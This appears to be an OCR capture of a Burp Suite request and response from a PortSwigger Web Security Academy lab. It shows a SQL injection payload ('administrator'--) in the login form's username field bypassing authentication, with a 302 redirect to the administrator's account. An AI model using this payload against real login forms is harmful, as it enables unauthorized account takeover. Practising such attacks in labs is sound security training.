 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ada00b0038b332c80633aca00890014.web-security-academy.net
3 Cookie: session=LIG3CTMtJKlNLG8P1JRfp42EAiTKJTdx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin:
https://0ada00b0038b332c80633aca00890014.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0ada00b0038b332c80633aca00890014.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 csrf=eENuXbzjQgSFHOZSPbtr8Kn9qbDn2NWh&username=administrator'--&
password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=PQGgCey4KIrd32dq8C9ipBLebLlWmVKF; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7